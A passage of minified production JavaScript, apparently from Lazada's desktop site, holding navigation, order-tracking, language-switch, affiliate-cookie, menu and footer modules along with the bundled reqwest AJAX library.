autocomplete="off"></div>';this.$form.prepend(r),this.$inputEmail=(0,d["default"])("#topActionTrackEmail")}},"bindEvent":function(){this.$form.on("submit",this.onFormSubmit.bind(this)),this.cfg.checkEmail&&this.$inputEmail.on("keyup",this.onFormNext.bind(this)),this.$inputOrderNumber.on("keyup",this.triggleSubmit.bind(this)),this.$form.find(".top-button").on("click",this.clickSubmit.bind(this))},"clickSubmit":function(e){e.preventDefault(),this.$form.submit()},"triggleSubmit":function(e){e.preventDefault(),13===e.keyCode&&this.$form.submit()},"onFormNext":function(e){e.preventDefault(),13===e.keyCode&&this.$inputOrderNumber.focus()},"onFormSubmit":function(e){var t=this;e.preventDefault();var n=this.cfg.checkEmail?this.$inputEmail.val().trim():null,a=this.$inputOrderNumber.val().trim();this.clearError();var r=!1,i={};this.cfg.checkEmail?(r=this.isValidEmail(n)&&this.isValidOrderNumber(a),i[w]=encodeURIComponent(n),i[x]=a):(r=this.isValidOrderNumber(a),i[x]=a),r?(this.showLoading(),(0,c["default"])({"url":this.cfg.url,"timeout":3e4,"type":"json","method":"GET","withCredentials":!0,"data":i}).then(function(e){if(t.hideLoading(),"2"===window.g_config.voyagerVersion&&(e=t.formatResult(e)),e.data&&e.data.success){var r=e.data.tradeOrderId?e.data.tradeOrderId:a;t.cfg.checkEmail?location.href=v+"?"+x+"="+encodeURIComponent(r)+"&"+w+"="+encodeURIComponent(n):location.href=v+"?"+x+"="+encodeURIComponent(r)+"&"+w+"="}else e&&e.data&&e.data.msg?"2"===window.g_config.voyagerVersion?t.showError(e.data.msg):t.showError((0,s["default"])(e.data.msg)):t.showError((0,s["default"])("Sorry, something went wrong. Please try again later!"))},function(){t.hideLoading()})):this.showError((0,s["default"])("Please fill out all fields correctly"))},"formatResult":function(e){var t={};return e&&e.success?(t.data={"success":e.success},e.tradeOrderId&&(t.data.tradeOrderId=e.tradeOrderId)):t.data={"success":e.success,"msg":e.errorMsg},t},"isValidEmail":function(e){if(e.length<6||e.length>60)return!1;var t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/g;return e&&""!==e&&t.test(e)},"isValidOrderNumber":function(e){var t=/^\d{2,20}$/g;return e&&""!==e&&t.test(e)},"clearError":function(){this.$errorMsg.html(""),this.$el.removeClass(p)},"showSuccess":function(){this.$el.addClass("lzd-track-content-error")},"showError":function(e){e&&this.$errorMsg.html((0,s["default"])(e)),this.$el.addClass(p)},"showLoading":function(){this.$errorMsg.html((0,s["default"])("Loading...")),this.$el.addClass(h)},"hideLoading":function(){this.$errorMsg.html(""),this.$el.removeClass(h)}},t["default"]=r,n.exports=t["default"]});define("@ali/lzdmod-site-nav-pc/assets/switch-lang/index",["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"],function(e,n,t){function a(e){return e&&e.__esModule?e:{"default":e}}function r(){(0,l["default"])(".lzd-switch-item").on("click",function(e){i((0,l["default"])(e.currentTarget).attr("data-lang")),location.reload()})}function i(e){e&&d.LzdCookie.setLang(e)}function o(){d.LzdCookie.removeRoot&&d.LzdCookie.removeRoot(),d.LzdCookie.get()&&"null"!==d.LzdCookie.get()||d.LzdCookie.setDefault(),r()}Object.defineProperty(n,"__esModule",{"value":!0});var s=e("@ali/lzdmod-jquery/index"),l=a(s),d=e("@ali/lzdmod-common-info/index");n["default"]=o,t.exports=n["default"]});define("@ali/lzdmod-site-nav-pc/assets/user-info/index",["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"],function(e,t,n){function a(e){return e&&e.__esModule?e:{"default":e}}function r(e){if(e.isLogin){var t=(0,o["default"])("siteNav.account").replace("{user}",e.first_name);(0,l["default"])("#anonLogin").remove(),(0,l["default"])("#anonSignup").remove(),(0,l["default"])("#topActionUserAccont").removeClass("top-links-item-hidden").find("#myAccountTrigger").text(t)}}var i=e("@ali/lzdmod-site-nav-pc/i18n"),o=a(i),s=e("@ali/lzdmod-jquery/index"),l=a(s);n.exports=r});define("@ali/lzdmod-site-nav-pc/assets/affiliate/index",["@ali/lzdmod-common-info/index","../reqwest/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(a,"__esModule",{"value":!0});var o=function(){function e(e,a){for(var n=0;n<a.length;n++){var i=a[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(a,n,i){return n&&e(a.prototype,n),i&&e(a,i),a}}(),t=e("@ali/lzdmod-common-info/index"),l=e("../reqwest/index"),s=i(l),d=(0,t.getEnv)(),u=d.regionID,c=function(){function e(){r(this,e);var a=t.SITE_CONFIGS[u.toUpperCase()].domain;this.cfg={"regionID":u.toUpperCase(),"domain":a,"url":"//www."+a+"/searchbox/?ajax=true&q=t-blade-blade"},this.init()}return o(e,[{"key":"init","value":function(){var e="ID"===u.toUpperCase(),a=e?"ho_postclick_value":"ho_lastclick_value";if(this.getURLParameter("offer_id"))return this.request().then(function(){});var n=document.referrer,i=new RegExp(/((http|https)\:\/\/)?[a-zA-Z0-9\.\/\?\:@\-_=#]+\.lazada*/);"string"!=typeof n||""===n||i.test(n)||e||(t.Cookie.remove(a,{"path":"/"}),t.Cookie.remove(a,{"path":"/","domain":"."+this.cfg.domain})),this.getURLParameter("utm_medium")&&(t.Cookie.remove(a,{"path":"/"}),t.Cookie.remove(a,{"path":"/","domain":"."+this.cfg.domain}))}},{"key":"request","value":function(){return(0,s["default"])({"url":this.cfg.url,"method":"GET","timeout":3e4,"type":"json","data":{"m":"affiliate"},"withCredentials":!0})}},{"key":"getURLParameter","value":function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null}}]),e}();a["default"]=c,n.exports=a["default"]});define("@ali/lzdmod-site-nav-pc/assets/logo-bar/index",["../search-box/index","../liveup/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(a,"__esModule",{"value":!0});var t=e("../search-box/index"),r=i(t),o=e("../liveup/index"),l=i(o);a["default"]=function(e){new r["default"](e),new l["default"](e)},n.exports=a["default"]});define("@ali/lzdmod-site-nav-pc/assets/search-box/index",["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"],function(e,n,t){function a(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(n,"__esModule",{"value":!0});var r=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])}return e},i=e("@ali/lzdmod-jquery/index"),o=a(i),s=e("@ali/lzdmod-common-info/index"),l=(0,s.getEnv)(),d=l.regionID,u=l.language,c={"taobao":{"showOnlyInTaobao":!0,"onlyInTaobaoChecked":!0}};n["default"]=function(e){var n=(0,o["default"])(".lzd-nav-search",e).get(0);if(n){var t={};window.g_config&&window.g_config.channel&&(t=c[window.g_config.channel]||{}),window.LZD&&window.LZD.SearchBox&&window.LZD.SearchBox.init(n,r({"lang":u&&u.length>2?u.substring(0,2):u,"regionID":d,"submitSpm":"gostr=/lzdpub.header.search;locaid=d_go"},t))}},t.exports=n["default"]});define("@ali/lzdmod-site-nav-pc/assets/liveup/index",["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(a,"__esModule",{"value":!0});var t=e("@ali/lzdmod-jquery/index"),o=i(t),l=e("@ali/lzdmod-common-info/index"),s=(0,l.getEnv)(),d=s.regionID,u=function e(){r(this,e);var a={},n=(0,o["default"])("#topActionLiveUpBanner");if("SG"===d)try{a=JSON.parse((0,o["default"])(".J_LiveUpData").html());var i=a&&a.desktopLiveUpInfo&&a.desktopLiveUpInfo?a.desktopLiveUpInfo:{};(0,o["default"])("body").on("userInfoUpdate",function(e,a){var r=a.isLogin,t=r&&a.is_loyalty_member,o=i.liveUpBannerInfo||{},l=i.becomeLiveUp||{},s="",d="";"2"===window.g_config.voyagerVersion&&(r&&t?(s=l.redirectUrl||"",d=l.picUrl||""):(s=o.redirectUrl||"",d=o.picUrl||"")),s&&d&&n.html('<a href="'+s+'" target="_blank" data-spm="dact"><img src="'+d+'" /></a>')})}catch(t){}else(0,o["default"])("body").on("userInfoUpdate",function(e,a){var n=a.isLogin,i=n&&a.enableEwallet;"2"===window.g_config.voyagerVersion&&(n&&(void 0===i||i)||(0,o["default"])("#topActionEWallet").show())})};a["default"]=u,n.exports=a["default"]});define("@ali/lzdmod-site-menu-pc/pc/index",["@ali/lzdmod-jquery/index"],function(e,n,i){function t(e){return e&&e.__esModule?e:{"default":e}}function a(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}function r(e,n,i){if("hidden"!==(0,d["default"])(e).css("visibility")){if("sub"===n){var t=(0,d["default"])(i.currentTarget).attr("id");i.currentTarget&&t&&(0,d["default"])(e).find(".lzd-site-menu-"+n+"."+t).addClass("lzd-site-menu-"+n+"-active")}else(0,d["default"])(i.currentTarget).find(".lzd-site-menu-"+n).addClass("lzd-site-menu-"+n+"-active");(0,d["default"])(i.currentTarget).children("a").addClass("hover")}}function l(e,n){var i="";try{JSON.parse(n).map(function(e){return e.childCategoryUrl&&e.childCategoryName&&(i+='<li class="lzd-site-menu-grand-item">\n        <a href="'+e.childCategoryUrl+'"><span>'+e.childCategoryName+"</span></a></li>"),i})}catch(t){console.log(t)}(0,d["default"])(e).append('<ul class="lzd-site-menu-grand" data-spm='+(0,d["default"])(e).data("cate")+">"+i+"</ul>")}Object.defineProperty(n,"__esModule",{"value":!0});var u=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}(),s=e("@ali/lzdmod-jquery/index"),d=t(s);!function(){d["default"].fn.hoverDelay=function(e,n,i,t){var a=t||150,r=i||120,l=[],u=[];return this.each(function(i){(0,d["default"])(this).mouseenter(function(n){clearTimeout(u[i]);var t=this;e&&(l[i]=setTimeout(function(){e.apply(t,[n])},r))}).mouseleave(function(e){clearTimeout(l[i]);var t=this;n&&(u[i]=setTimeout(function(){n.apply(t,[e])},a))})})}}(d["default"]);var o=function(){function e(n){a(this,e),this.bindEvents(n)}return u(e,[{"key":"bindEvents","value":function(e){(0,d["default"])(e).find(".lzd-site-menu-root").hoverDelay(null,function(n){(0,d["default"])(n.currentTarget).find(".lzd-site-menu-sub-active").removeClass("lzd-site-menu-sub-active"),(0,d["default"])(e).find(".lzd-site-menu-root-item").children("a").removeClass("hover")}),(0,d["default"])(e).find(".lzd-site-menu-root .lzd-site-menu-root-item").hoverDelay(function(n){r(e,"sub",n);var i=(0,d["default"])(n.currentTarget).attr("id");(0,d["default"])(e).find(".lzd-site-menu-sub:not(."+i+")").removeClass("lzd-site-menu-sub-active"),(0,d["default"])(e).find(".lzd-site-menu-root-item").siblings(":not(#"+i+")").children("a").removeClass("hover")},null),(0,d["default"])(e).find(".lzd-site-menu-root .lzd-site-menu-sub-item").hoverDelay(function(n){var i=(0,d["default"])(n.currentTarget).find("script");i.get(0)||(i=(0,d["default"])(n.currentTarget).find("textarea")),i&&0===(0,d["default"])(n.currentTarget).find("ul").length&&l((0,d["default"])(n.currentTarget),i.html()),(0,d["default"])(n.currentTarget).parent().hasClass("lzd-site-menu-sub-active")||(0,d["default"])(n.currentTarget).parent().addClass("lzd-site-menu-sub-active"),r(e,"grand",n)},function(e){(0,d["default"])(e.currentTarget).find(".lzd-site-menu-grand").removeClass("lzd-site-menu-grand-active"),(0,d["default"])(e.currentTarget).children("a").removeClass("hover")})}}]),e}();n["default"]=function(e){new o(e)},i.exports=n["default"]});define("@ali/lzdmod-site-menu-nav-pc/pc/index",["@ali/lzdmod-jquery/index"],function(e,i,n){function a(e){return e&&e.__esModule?e:{"default":e}}function t(e,i){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(i,"__esModule",{"value":!0});var o=function(){function e(e,i){for(var n=0;n<i.length;n++){var a=i[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(i,n,a){return n&&e(i.prototype,n),a&&e(i,a),i}}(),r=e("@ali/lzdmod-jquery/index"),d=a(r),l=function(){function e(i){t(this,e),this.bindEvents(i)}return o(e,[{"key":"bindEvents","value":function(e){(0,d["default"])(e).find(".lzd-site-menu-nav-category .lzd-site-menu-nav-category-label").on("mouseenter",function(i){(0,d["default"])(e).find(".lzd-site-menu-nav-category .lzd-site-nav-menu-dropdown").hasClass("lzd-site-nav-menu-dropdown-active")||((0,d["default"])(e).find(".lzd-site-menu-nav-category .lzd-site-nav-menu-dropdown").addClass("lzd-site-nav-menu-dropdown-active"),(0,d["default"])(e).find(".lzd-site-nav-menu-dropdown-horizontal").css("visibility","visible")),(0,d["default"])(i.currentTarget).hasClass("lzd-site-menu-nav-category-label-active")||(0,d["default"])(i.currentTarget).addClass("lzd-site-menu-nav-category-label-active")}),(0,d["default"])(e).find(".lzd-site-menu-nav-category").on("mouseleave",function(i){(0,d["default"])(i.currentTarget).find(".lzd-site-menu-nav-category-label-active").removeClass("lzd-site-menu-nav-category-label-active"),(0,d["default"])(i.currentTarget).find(".lzd-site-nav-menu-dropdown-active").removeClass("lzd-site-nav-menu-dropdown-active"),(0,d["default"])(i.currentTarget).find(".sub-active").removeClass("sub-active"),(0,d["default"])(e).find(".lzd-site-navigation-menu-active").find(".lzd-site-nav-menu-dropdown-horizontal").css("visibility","hidden")})}}]),e}();i["default"]=function(e){new l(e)},n.exports=i["default"]});define("@ali/lzdmod-desktop-footer/pc/index",["@ali/lzdmod-jquery/index","./reqwest/index"],function(e,n,i){function t(e){return e&&e.__esModule?e:{"default":e}}function o(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{"value":!0});var a=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}(),r=e("@ali/lzdmod-jquery/index"),l=t(r),d=e("./reqwest/index"),s=t(d),u=function(){function e(n){o(this,e),this.$el=(0,l["default"])(n),this.initView(),this.bindEvents(n)}return a(e,[{"key":"initView","value":function(){this.isShowMore=!1}},{"key":"bindEvents","value":function(e){var n=this;this.$el.find(".new-user-mobile-button").on("click",function(e){return n.downloadAppByMobile(e)}),this.$el.find("input[type=radio]").on("click",this.clickSexButton),this.$el.find(".J_FooterMore").on("click",function(i){return n.clickMoreLink(i,e)})}},{"key":"clickSexButton","value":function(){(0,l["default"])(".lzd-radio-circle-in").css("background-color","transparent"),(0,l["default"])(this).next(".lzd-radio-circle-in").css("background-color","#F36F36")}},{"key":"renderCategory","value":function(e){var n='<div class="lzd-footer-categoty-division J_FooterMoreLink">\n  <h4 class="lzd-footer-title-small">';return e.url?n+='<a class="lzd-footer-title-small" href="'+e.url+'">'+e.title+"</a>":n+='<span class="lzd-footer-title-small">'+e.title+"</span>",n+="</h4>",e.content.forEach(function(e,i){0!==i&&(n+=","),n+=' <a href="'+e.url+'">'+e.text+"</a>"}),n+="</div>"}},{"key":"clickMoreLink","value":function(e,n){var i=this;if(e.preventDefault(),this.isShowMore)this.isShowMore=!1,this.footer=(0,l["default"])(".J_FooterMoreLink"),this.footer.hide();else{this.isShowMore=!0;var t=(0,l["default"])(n).find(".J_MoreCategoryLeft"),o=(0,l["default"])(n).find(".J_MoreCategoryRight"),a=(0,l["default"])(n).find(".lzd-footer-category-left"),r=(0,l["default"])(n).find(".lzd-footer-category-right");if(a.html()){var d=t.html().trim();if(d){d=JSON.parse(d);var s="";d.forEach(function(e){s+=i.renderCategory(e)}),a.append(s).fadeIn("slow")}}if(r.html()){var u=o.html().trim();if(u){u=JSON.parse(u);var f="";u.forEach(function(e){f+=i.renderCategory(e)}),r.append(f).fadeIn("slow")}}}}},{"key":"downloadAppByMobile","value":function(){var e=window.location.host.indexOf(".lazada")>-1?"":"//www.lazada.sg",n=(0,l["default"])("#txtphone").val(),i=/^\d{8}$/,t=/^\d{8}$/;if(!n.match(t)&&!n.match(i))return alert("Please enter a valid mobile number!"),(0,l["default"])("#txtphone").focus(),!1;alert("Thank you. We will send you the the Lazada app download link shortly."),(0,s["default"])({"url":e+"/index/smsproxy/?key=smshp&mobile=+65"+(0,l["default"])("#txtphone").val(),"headers":{"X-Requested-With":"XMLHttpRequest","Access-Control-Allow-Origin":"*"},"mode":"cors"}).then(function(){(0,l["default"])("#txtphone").val("").attr("placeholder","Thank you!")})["catch"](function(){})}}]),e}();n["default"]=function(e){new u(e)},i.exports=n["default"]});define("@ali/lzdmod-desktop-footer/pc/reqwest/index",function(require,exports,module){function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n=t.headers||{},r=void 0;n.Accept=n.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var o="undefined"!=typeof FormData&&t.data instanceof FormData;t.crossOrigin||n[requestedWith]||(n[requestedWith]=defaultHeaders.requestedWith),n[contentType]||o||(n[contentType]=t.contentType||defaultHeaders.contentType);for(r in n)n.hasOwnProperty(r)&&"setRequestHeader"in e&&e.setRequestHeader(r,n[r])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/\?/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,r){var o=uniqid++,i=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(o),s=new RegExp("((^|\\?|&)"+i+")=([^&]+)"),l=r.match(s),u=doc.createElement("script"),c=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?r=r.replace(s,"$1="+a):a=l[3]:r=urlappend(r,i+"="+a),context[a]=generalCallback,u.type="text/javascript",u.src=r,u.async=!0,"undefined"==typeof u.onreadystatechange||d||(u.htmlFor=u.id="_reqwest_"+o),u.onload=u.onreadystatechange=function(){if(u[readyState]&&"complete"!==u[readyState]&&"loaded"!==u[readyState]||c)return!1;u.onload=u.onreadystatechange=null,u.onclick&&u.onclick(),t(lastValue),lastValue=undefined,head.removeChild(u),c=1},head.appendChild(u),{"abort":function(){u.onload=u.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(u),c=1}}}function getRequest(e,t){var n=this.o,r=(n.method||"GET").toUpperCase(),o="string"==typeof n?n:n.url,i=!1!==n.processData&&n.data&&"string"!=typeof n.data?reqwest.toQueryString(n.data):n.data||null,a=void 0,s=!1;return"jsonp"!=n.type&&"GET"!=r||!i||(o=urlappend(o,i),i=null),"jsonp"==n.type?handleJsonp(n,e,t,o):(a=n.xhr&&n.xhr(n)||xhr(n),a.open(r,o,!1!==n.async),setHeaders(a,n),setCredentials(a,n),context[xDomainRequest]&&a instanceof context[xDomainRequest]?(a.onload=e,a.onerror=t,a.onprogress=function(){},s=!0):a.onreadystatechange=handleReadyState(this,e,t),n.before&&n.before(a),s?setTimeout(function(){a.send(i)},200):a.send(i),a)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n=e.name,r=e.tagName.toLowerCase(),o=function(e){e&&!e.disabled&&t(n,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))},i=void 0,a=void 0,s=void 0,l=void 0;if(!e.disabled&&n)switch(r){case"input":/reset|button|image|file/i.test(e.type)||(i=/checkbox/i.test(e.type),a=/radio/i.test(e.type),s=e.value,(!(i||a)||e.checked)&&t(n,normalize(i&&""===s?"on":s)));break;case"textarea":t(n,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())o(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(l=0;e.length&&l<e.length;l++)e.options[l].selected&&o(e.options[l])}}function eachFormElement(){var e=this,t=void 0,n=void 0,r=function(t,n){var r=void 0,o=void 0,i=void 0;for(r=0;r<n.length;r++)for(i=t[byTag](n[r]),o=0;o<i.length;o++)serial(i[o],e)};for(n=0;n<arguments.length;n++)t=arguments[n],/input|select|textarea/i.test(t.tagName)&&serial(t,e),r(t,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,n){t in e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(n)):e[t]=n},arguments),e}function buildParams(e,t,n,r){var o=void 0,i=void 0,a=void 0,s=/\[\]$/;if(isArray(t))for(i=0;t&&i<t.length;i++)a=t[i],n||s.test(e)?r(e,a):buildParams(e+"["+("object"===(void 0===a?"undefined":_typeof(a))?i:"")+"]",a,n,r);else if(t&&"[object Object]"===t.toString())for(o in t)buildParams(e+"["+o+"]",t[o],n,r);else r(e,t)}Object.defineProperty(exports,"__esModule",{"value":!0});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},context=window,doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0],httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue=void 0,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={"contentType":"application/x-www-form-urlencoded","requestedWith":xmlHttpRequest,"accept":{"*":"text/javascript, text/html, application/xml, text/xml, */*","xml":"application/xml, text/xml","html":"text/html","text":"text/plain","json":"application/json, text/javascript","js":"application/javascript, text/javascript"}},xhr=function(e){if(!0===e.crossOrigin){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={"dataFilter":function(e){return e}};Reqwest.prototype={"abort":function(){this._aborted=!0,this.request.abort()},"retry":function(){init.call(this,this.o,this.fn)},"then":function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},"always":function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},"fail":function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,n){e.push({"name":t,"value":n})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e=void 0,t=void 0,n=Array.prototype.slice.call(arguments,0);return e=n.pop(),e&&e.nodeType&&n.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(undefined,_toConsumableArray(n))},reqwest.toQueryString=function(e,t){var n=void 0,r=void 0,o=t||!1,i=[],a=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,i[i.length]=a(e)+"="+a(t)};if(isArray(e))for(r=0;e&&r<e.length;r++)s(e[r].name,e[r].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],o,s);return i.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},exports["default"]=reqwest,module.exports=exports["default"]});